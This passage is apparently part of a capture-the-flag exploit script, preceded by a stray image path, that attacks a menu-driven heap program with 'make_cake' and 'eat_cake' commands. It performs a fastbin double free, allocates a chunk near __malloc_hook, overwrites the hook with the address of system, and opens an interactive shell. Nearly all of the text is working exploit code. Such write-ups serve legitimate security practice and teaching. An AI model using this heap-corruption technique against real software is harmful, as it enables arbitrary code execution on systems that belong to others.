 bin_sh = "/bin/sh\x00"
s = len(bin_sh)
w.make_cake(bin_sh + "A"*(87-s),10)
w.make_cake(bin_sh + "A"*(87-s),10)
w.eat_cake(0)
w.eat_cake(1)
w.eat_cake(0)
w.make_cake(bin_sh + "A"*(87-s),malloc_hook - 27 - 8)
w.make_cake(bin_sh + "A"*(87-s),10)
w.make_cake(bin_sh + "A"*(87-s),10)
payload = ((27 + 8)-0x18)*"A"+p64(system)
payload+= (87 - len(payload)) * "B"
w.make_cake(payload,10)
p.interactive()